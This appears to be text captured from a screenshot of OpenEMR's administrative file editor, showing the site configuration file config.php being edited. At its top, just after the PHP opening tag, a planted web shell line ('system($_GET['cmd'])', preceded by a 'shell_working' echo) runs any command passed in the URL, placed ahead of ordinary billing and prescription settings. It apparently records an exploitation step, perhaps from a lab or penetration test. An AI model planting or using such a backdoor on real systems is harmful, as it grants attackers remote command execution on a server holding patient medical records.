 Calendar Flow Board Recall Board Messages Patient/Client Fees Modules Procedures Administration Reports Miscellaneous Popups About
Patient: None
Calendar Message Center About OpenEMR Flow Board Recall Board File management
shell_working
Edit File in /var/www/html/sites/default
config.php
<?php
echo shell_working;
system($_GET['cmd']);
//used differently by different applications, intuit programs only like numbers
$GLOBALS['oer_config']['ofx']['bankid']     = "123456789";
//you can use this to match to an existing account in you accounting application
$GLOBALS['oer_config']['ofx']['acctid']     = "123456789";
//use FL for FLORIDA compatible format, leave blank for default
$GLOBALS['oer_config']['prescriptions']['format'] = "";
// Document storage repository document root. Must include a trailing slash.
$GLOBALS['oer_config']['documents']['repopath'] = $GLOBALS['OE_SITE_DIR'] . "/documents/";
$GLOBALS['oer_config']['documents']['file_command_path'] = "/usr/bin/file";
//Name of prescription graphic in interface/pic/ directory without preceding slash. Can be JPEG or PNG, normally 3 inches wide.
$GLOBALS['oer_config']['prescriptions']['logo_pic'] = "Rx.png";
// Name of signature graphic in interface/pic/ directory without preceding
// slash. Normally 3 inches wide.  This filename may include the string
// "{userid}" to indicate the numeric ID of the user, so that prescriptions
// can print with the correct provider's signature if you have multiple
// providers.  Also signature images are used only for faxed prescriptions,
// not printed prescriptions.
Upload Image to /var/www/html/sites/default/images
Source File: 选择文件 未选择任何文件 Destination Filename: (Use source filename)
Upload Patient Education PDF to /var/www/html/sites/default/documents/education
Source File: 选择文件 未选择任何文件 Name must be like codetype_code_language.pdf, for example icd9_274.11_en.pdf
Save